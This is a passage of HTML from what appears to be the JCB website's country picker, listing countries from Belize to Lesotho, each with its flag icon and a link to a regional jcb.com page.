                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnien-Herzegowina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brasilien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">D&#xE4;nemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Deutschland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">F&#xE4;r&#xF6;er</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finnland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">Frankreich</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Griechenland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Gro&#xDF;britannien und Nordirland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Indien Hindi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Irak</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Island</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Kanada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kasachstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Katar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Kolumbien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Kroatien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
